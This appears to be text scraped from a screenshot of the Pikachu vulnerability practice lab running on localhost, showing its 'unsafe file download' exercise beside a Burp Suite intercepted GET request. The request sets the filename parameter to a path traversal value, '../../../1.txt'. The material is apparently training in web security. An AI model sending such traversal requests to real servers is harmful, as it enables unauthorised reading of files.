 Get the pikachu
md5在线解密破解,md5解密加密
127.0.0.1/pikachu-m
bur
S!
导入书签... 火狐官方站点 新手上路 常用网址 Track黑客导航 移动设备上的书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe filedownload > 不安全的文件下载 点一下提示~
NBA 1996年 黄金一代
Notice:点击球员名字即可下载头像图片!
LAKERS
科比.布莱恩特 阿伦.艾弗森 史蒂夫.纳什 雷.阿伦
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User o
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 GET /pikachu-master/vul/unsafedownload/execdownload.php?filename=../../../1.txt HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/pikachu-master/vul/unsafedownload/down_nba.php
9 Cookie: PHPSESSID=0tkoah7lhd3ap79q5eaob99c9n
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16